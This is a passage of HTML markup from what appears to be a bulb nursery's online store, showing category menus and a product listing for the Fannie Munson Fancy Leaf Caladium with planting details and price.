<div class="menuitem">
<div class='menulabel'><a class="action" href="/tazetta-daffodils">
Tazetta Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/475533581">
Paperwhites (for Forcing)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058082">
Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/growing-daffodils-in-the-south">
Growing Daffodils in the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/daylilies">
Daylilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forcingvases">
Forcing Vases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas">
Hostas (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hyacinths">
Hyacinths</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/iris">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bearded-iris">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dutch-iris">
Dutch Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-specie-iris">
Dwarf Specie Iris (Reticulata)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris">
Siberian Iris (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/leucojum">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies">
Asiatic Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies">
Oriental Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586400">
Orienpet Lilies (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris">
Lycoris (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muscari">
Muscari (Grape Hyacinths)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis">
Oxalis (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paperwhites">
Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peonies">
Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scilla">
Scilla / Hyacinthoides (Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/miscellaneous-bulbs">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/arum">
Arum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camassia">
Camassia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/chionodoxa">
Chionodoxa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Fall)">
Freesias (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fritillaria">
Fritillaria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/galanthus">
Galanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus-species">
Gladiolus - Species</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ipheion">
Ipheion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixia">
Ixia (Corn Lilies)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixiolirion">
Ixiolirion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ornithogalum">
Ornithogalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puschkinia">
Puschkinia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ranunculus">
Ranunculus (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparaxis">
Sparaxis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sternbergia">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triteleia">
Triteleia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tulips">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-tulips">
Triumph Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/darwin-hybrid-tulips">
Darwin Hybrid Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/single-late-tulips">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fosteriana-tulips">
Fosteriana Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fringed-tulips">
Fringed Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/parrot-tulips">
Parrot Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lily-flowering-tulips">
Lily-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peony-flowering-tulips">
Peony-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/viridiflora-tulips">
Viridiflora Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-tulips">
Species Tulips</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs">
Bushels of Bulbs (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulbs-for-the-south">
Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/holiday-gifts">
Holiday Gifts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/451199706">
Gift Certificate</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/spring-planted" id="handle3"><img class="dynamicimage" alt="SPRING PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=SPRING+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agapanthus">
Agapanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amarcrinum">
Amarcrinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis-for-the-garden">
Amaryllis for the Garden</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Amorphophallus">
Amorphophallus (Voodoo Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemone-(spring)">
Anemones (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes-Spring">
Astilbes (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bletilla">
Bletilla</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs-(spring)">
Bushels of Bulbs (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/caladiums">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fancy-leaf-caladiums">
Fancy Leaf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-caladiums">
Dwarf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/strap-caladiums">
Strap (Lance) Caladiums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calla-lily">
Calla Lily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cannas">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clivia">
Clivia (Kaffir Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clump Specials (Field-run) (Spring)">
Clump Specials (Field-Run) (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crinums">
Crinums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crocosmia">
Crocosmia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dahlia">
Dahlia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daylilies (Spring)">
Daylilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/elephant-ears">
Elephant Ears</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Eucharis">
Eucharis

</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/eucomis">
Eucomis (Pineapple Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Spring)">
Freesias (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gloriosa">
Gloriosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Haemanthus">
Haemanthus (Blood Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hedychium">
Hedychium (Ginger Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas-(Spring)">
Hostas (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hymenocallis">
Hymenocallis (Peruvian Daffodil)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Iris (Spring-Planted)">
Iris (Spring Planted)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/japanese-iris-(Spring)">
Japanese Iris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris-(Spring)">
Siberian Iris (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/liatris">
Liatris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies-(Spring)">
Asiatic Lilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies-(Spring)">
Oriental Lilies (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris-(spring)">
Lycoris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis-(Spring)">
Oxalis (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polianthes-tuberose">
Polianthes (Tuberose)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ranunculus-(Spring)">
Ranunculus (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zephyranthes">
Zephyranthes (Rain Lily)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/gardening-faq" id="handle4"><img class="dynamicimage" alt="Gardening FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gardening+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/ordering&amp;shipping-faq" id="handle5"><img class="dynamicimage" alt="Order &amp; Shipping FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Order+%26+Shipping+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/contact" id="handle6"><img class="dynamicimage" alt="Contact Us" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/newsletter-signup" id="handle7"><img class="dynamicimage" alt="Newsletter Signup &amp; Discount" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Signup+%26+Discount&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/newsletter-archive" id="handle8"><img class="dynamicimage" alt="Newsletter Archive" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Archive&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/may-2010-newsletter">
May 2010 Newsletter - Interesting & Unusual Spring Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/september 2010 newsletter - crocus sativus">
September 2010 Newsletter - Crocus Sativus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/october 2010 newsletter - why grow bulbs">
October 2010 Newsletter - Why Grow Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/november 2010 newsletter -- forcing bulbs for christmas bloom">
November 2010 Newsletter - Forcing Bulbs for Christmas Bloom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/march 2011 newsletter - after bloom care for amaryllis and paperwhites">
March 2011 Newsletter - After Bloom Care for Amaryllis and Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/How to Grow Alliums">
August 2011 Newsletter - Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/The Dependable Daylily">
September 2011 Newsletter - the Dependable Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541819">
December 2011 Newsletter - Christmas Gifts for the Garden Lover</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541829">
March 2012 Newsletter - Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477503622">
August 2012 Newsletter - Bulb Planting Tips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Peonies A Spectacular Spring Delight">
September 2012 Newsletter - Peonies, A Spectacular Spring Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477483792">
October 2012 Newsletter - Lifting and Storing Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Grow Cannas and Heat up the Jungle Fever">
March 2013 Newsletter - Grow Cannas and Heat up the Jungle Fever</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daffodils - Harbingers of Spring">
August 2013 Newsletter - Daffodils, Harbingers of Spring</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Irises">
October 2013 Newsletter - Irises</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491377582">
November 2013 Newsletter - Muscari, Spires of Sapphire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Tulips Dazzling Goblets of Spring Color">
July 2015 Newsletter - Tulips Dazzling Goblets of Spring Color</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063638">
May 2019 Newsletter - Spring or Fall Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063640">
August 2019 Newsletter - Fall Stars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oxalis - Easy to Grow Shamrocks">
September 2020 Newsletter - Oxalis, easy to Grow Shamrocks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/gift-card-balance" id="handle9"><img class="dynamicimage" alt="Gift Card Balance" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Card+Balance&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/search" id="handle10"><img class="dynamicimage" alt="Search" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Search&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/gift-certificates" id="handle11"><img class="dynamicimage" alt="Gift Certificates" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/468047606" id="handle12"><img class="dynamicimage" alt="USDA Hardiness Zones" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=USDA+Hardiness+Zones&amp;context.state=ddn&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</td>
		<td></td>
		<td rowspan="2" style="vertical-align:top;">
			<table cellspacing="0" cellpadding="0" border="0" style="width:100%;">
				<tr style="height:67px;">
					<td class="pageimagecontainer welcomeelementcontainer"></td>
				</tr>
			</table>
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/27279307">Spring Planted Bulbs</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/31382558">Caladiums</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">Fannie Munson</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_pagecategoryproducts_0"><form class="form" method="post" action="">
<input class="input hidden" name="page_pagecategoryproducts_0" id="page_pagecategoryproducts_0" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_pagecategoryproducts_0" id="sort_products_pagecategoryproducts_0" onchange="this.form.submit();">
<option id="sort_products_pagecategoryproducts_0_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_pagecategoryproducts_0_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_pagecategoryproducts_0_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack" id="list_pagecategoryproducts_0">
<table>
<tr class="row first last" id="element_pagecategoryproducts_0_item_684304872" previewid="element_pagecategoryproducts_0_item_684304872">
<td class="cell list-content"><a class="name list-name link" href="/product/flx555_Fannie-Munson-Caladium">Fannie Munson Fancy Leaf Caladium</a><a class="icon list-icon link" href="/product/flx555_Fannie-Munson-Caladium"><img class="thumbnail" alt="Fannie Munson Fancy Leaf Caladium" src="/marseilles/thumbnail.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FCaladium%2FShutterstock_Fannie_Munson.jpg&amp;picture.width.max=250&amp;picture.height.max=250&amp;picture.image.mask.apply=false&amp;stage.width.max=250&amp;state=center&amp;cache=1768604081773"></a><span class="summary list-summary text">Size: #1 tubers<br>
Plant: 1 Bulb Per 1 Sq Ft<br>
Bloom Time: Late Spring to Frost<br>
Planting Depth: 2-3&rdquo;.<br>
Height: 18-30&quot;<br>
Zone: 10-11, lift in colder areas.<br>
Exposure: Shade to Semi-Shade.</span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_pagecategoryproducts_0_item_684304872"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/flx555_Fannie-Munson-Caladium" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
</div>
			<div class="rule"></div>
			<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_564428990"><div id="list_564428990"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/search">Search</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ordering&amp;shipping-faq">Order & Shipping FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gardening-faq">Gardening FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-signup">Newsletter Signup & Discount</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-archive">Newsletter Archive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-card-balance">Gift Card Balance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/468047606">USDA Hardiness Zones</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_564429010"><div id="list_564429010"><div class="panel" style="text-align:center;"><a class="link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bulbs-for-the-south">Bulbs for the South</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/alliums">Alliums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis">Amaryllis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemones">Anemones (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes">Astilbes (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocus">Crocus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cyclamen">Cyclamen</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daffodils">Daffodils</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daylilies">Daylilies (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/forcingvases">Forcing Vases</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas">Hostas (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hyacinths">Hyacinths</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/iris">Iris</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/leucojum">Leucojum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris">Lycoris (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/muscari">Muscari (Grape Hyacinths)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis">Oxalis (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/paperwhites">Paperwhites</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/peonies">Peonies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tulips">Tulips</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/holiday-gifts">Holiday Gifts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div  class="pagepagelist" id="pageelement_567178146"><div id="list_567178146"><div class="panel" style="text-align:center;"><a class="link" href="/spring-planted">SPRING PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/agapanthus">Agapanthus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amarcrinum">Amarcrinum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemone-(spring)">Anemones (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes-Spring">Astilbes (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bletilla">Bletilla</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/caladiums">Caladiums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/calla-lily">Calla Lily</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cannas">Cannas</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Clivia">Clivia (Kaffir Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crinums">Crinums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocosmia">Crocosmia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dahlia">Dahlia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Daylilies (Spring)">Daylilies (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/elephant-ears">Elephant 